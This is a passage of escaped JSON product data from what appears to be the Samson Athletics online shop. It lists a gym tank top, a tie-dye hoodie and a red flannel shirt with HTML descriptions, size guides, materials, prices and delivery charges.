150g\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab4\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e"},{"id":7853131956439,"title":"Heavy Weight Division Mens Gym Tank Top","handle":"heavy-weight-division-mens-gym-tank-top","description":"\u003c!--Start tab labels--\u003e\n\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab1\" class=\"active\"\u003e Description \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab2\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab3\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab4\"\u003e Delivery \u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c!--Start tab content--\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli style=\"display: block;\" id=\"tab1\" class=\"active\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cspan\u003eSamson's Heavy Weight Division\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab2\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 36\"-38\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - 38\"-40\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - 42\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX Large\u003c\/b\u003e - 44\"\/46\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2X Large\u003c\/b\u003e - 48\"\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab3\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eA unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 85% Cotton, 15% Viscose.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003eBlack\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 160gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab4\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2022-11-24T01:12:31+00:00","created_at":"2022-11-23T21:44:00+00:00","vendor":"Samson Athletics","type":"Tank Tops","tags":["Gym","Mens","new","Tank Tops"],"price":2899,"price_min":2899,"price_max":2899,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43503142502615,"title":"Small - 36\"-38\"","option1":"Small - 36\"-38\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavy Weight Division Mens Gym Tank Top - Small - 36\"-38\"","public_title":"Small - 36\"-38\"","options":["Small - 36\"-38\""],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503142535383,"title":"Medium - 38\"-40\"","option1":"Medium - 38\"-40\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavy Weight Division Mens Gym Tank Top - Medium - 38\"-40\"","public_title":"Medium - 38\"-40\"","options":["Medium - 38\"-40\""],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503142568151,"title":"Large - 42\"","option1":"Large - 42\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavy Weight Division Mens Gym Tank Top - Large - 42\"","public_title":"Large - 42\"","options":["Large - 42\""],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503142600919,"title":"X-Large - 44\"-46\"","option1":"X-Large - 44\"-46\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavy Weight Division Mens Gym Tank Top - X-Large - 44\"-46\"","public_title":"X-Large - 44\"-46\"","options":["X-Large - 44\"-46\""],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503142633687,"title":"XX-Large - 48\"","option1":"XX-Large - 48\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavy Weight Division Mens Gym Tank Top - XX-Large - 48\"","public_title":"XX-Large - 48\"","options":["XX-Large - 48\""],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_HeavyWeightDivision_cutoff_mock_back.jpg?v=1672925254","\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_HeavyWeightDivision_cutoff_mock_front.jpg?v=1672925265"],"featured_image":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_HeavyWeightDivision_cutoff_mock_back.jpg?v=1672925254","options":["Size"],"media":[{"alt":null,"id":31045268144343,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_HeavyWeightDivision_cutoff_mock_back.jpg?v=1672925254"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_HeavyWeightDivision_cutoff_mock_back.jpg?v=1672925254","width":1000},{"alt":null,"id":31045268177111,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_HeavyWeightDivision_cutoff_mock_front.jpg?v=1672925265"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_HeavyWeightDivision_cutoff_mock_front.jpg?v=1672925265","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003c!--Start tab labels--\u003e\n\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab1\" class=\"active\"\u003e Description \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab2\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab3\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab4\"\u003e Delivery \u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c!--Start tab content--\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli style=\"display: block;\" id=\"tab1\" class=\"active\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cspan\u003eSamson's Heavy Weight Division\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab2\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 36\"-38\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - 38\"-40\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - 42\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX Large\u003c\/b\u003e - 44\"\/46\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2X Large\u003c\/b\u003e - 48\"\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab3\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eA unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 85% Cotton, 15% Viscose.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003eBlack\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 160gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab4\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e"},{"id":7854259503319,"title":"Carbs Tie Dye Unisex Pullover Hoodie","handle":"carbs-tie-dye-unisex-pullover-hoodie","description":"\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\" data-mce-style=\"font-weight: bold;\"\u003e\u003ca class=\"active\" href=\"#tab1\"\u003eDescription \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\" data-mce-style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab2\" class=\"\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\" data-mce-style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab3\" class=\"\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\" data-mce-style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab4\" class=\"\"\u003e Delivery\u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli class=\"active\" id=\"tab1\" style=\"display: block;\" data-mce-style=\"display: block;\"\u003e\n\u003cp\u003eSamson  Carbs  Tie Dye Hoodie\u003c\/p\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\" data-mce-style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab2\" data-mce-style=\"display: none;\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eX Small\u003c\/b\u003e - 34\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 36\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - 40\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - 44\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX Large\u003c\/b\u003e - 48\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2X Large\u003c\/b\u003e - 52\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e3X Large\u003c\/b\u003e - 56\"\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab3\" data-mce-style=\"display: none;\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eZip Hoodie with a unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 55% Cotton, 45% Polyester\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003e Black\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 280gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab4\" data-mce-style=\"display: none;\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2022-11-25T14:48:29+00:00","created_at":"2022-11-25T14:46:28+00:00","vendor":"Samson Athletics","type":"Hoodies","tags":["Gym","Hoodies","Ladies Tie Dye Gymwear","Mens","Mens Tie Dye Gymwear","new","tie dye","Womens"],"price":4999,"price_min":4999,"price_max":4999,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43507192201431,"title":"Small - 36\"","option1":"Small - 36\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Carbs Tie Dye Unisex Pullover Hoodie - Small - 36\"","public_title":"Small - 36\"","options":["Small - 36\""],"price":4999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43507192234199,"title":"Medium - 40\"","option1":"Medium - 40\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Carbs Tie Dye Unisex Pullover Hoodie - Medium - 40\"","public_title":"Medium - 40\"","options":["Medium - 40\""],"price":4999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43507192266967,"title":"Large - 44\"","option1":"Large - 44\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Carbs Tie Dye Unisex Pullover Hoodie - Large - 44\"","public_title":"Large - 44\"","options":["Large - 44\""],"price":4999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43507192299735,"title":"X-Large - 48\"","option1":"X-Large - 48\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Carbs Tie Dye Unisex Pullover Hoodie - X-Large - 48\"","public_title":"X-Large - 48\"","options":["X-Large - 48\""],"price":4999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43507192332503,"title":"XX-Large - 52\"","option1":"XX-Large - 52\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Carbs Tie Dye Unisex Pullover Hoodie - XX-Large - 52\"","public_title":"XX-Large - 52\"","options":["XX-Large - 52\""],"price":4999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_tiedye_Carbs_mock_front.jpg?v=1672922551"],"featured_image":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_tiedye_Carbs_mock_front.jpg?v=1672922551","options":["Size"],"media":[{"alt":null,"id":31054287503575,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_tiedye_Carbs_mock_front.jpg?v=1672922551"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_tiedye_Carbs_mock_front.jpg?v=1672922551","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\" data-mce-style=\"font-weight: bold;\"\u003e\u003ca class=\"active\" href=\"#tab1\"\u003eDescription \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\" data-mce-style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab2\" class=\"\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\" data-mce-style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab3\" class=\"\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\" data-mce-style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab4\" class=\"\"\u003e Delivery\u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli class=\"active\" id=\"tab1\" style=\"display: block;\" data-mce-style=\"display: block;\"\u003e\n\u003cp\u003eSamson  Carbs  Tie Dye Hoodie\u003c\/p\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\" data-mce-style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab2\" data-mce-style=\"display: none;\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eX Small\u003c\/b\u003e - 34\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 36\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - 40\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - 44\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX Large\u003c\/b\u003e - 48\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2X Large\u003c\/b\u003e - 52\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e3X Large\u003c\/b\u003e - 56\"\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab3\" data-mce-style=\"display: none;\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eZip Hoodie with a unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 55% Cotton, 45% Polyester\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003e Black\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 280gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab4\" data-mce-style=\"display: none;\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e"},{"id":7851531567319,"title":"Samson Red Flannel Shirt","handle":"samson-red-flannel-shirt","description":"\u003c!--Start tab labels--\u003e\n\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab1\" class=\"active\"\u003eDescription \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab2\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab3\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab4\"\u003e Delivery \u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c!--Start tab content--\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli style=\"display: block;\" id=\"tab1\" class=\"active\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cmeta charset=\"utf-8\"\u003eSamson Red Flannel Shirt.  \u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\n\u003c\/li\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\n\u003c\/li\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e100% Cotton - soft finish\u003c\/li\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\n\u003c\/li\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\n\u003c\/li\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e2 breast pockets\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\n\u003cdiv\u003e\u003cspan data-mce-fragment=\"1\"\u003e*Please note, sizing for this shirt is different to the Navy Flannel Shirt\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\n\u003cdiv\u003e\n\u003cbr\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab2\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 41\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - 43\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - 45\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX Large\u003c\/b\u003e - 47\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2X Large\u003c\/b\u003e - 50\"\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab3\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eAnyone who thinks that lumberjacks are going out of fashion is simply wrong!.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 100% Cotton.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003eRed\/Black\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 120gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab4\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from 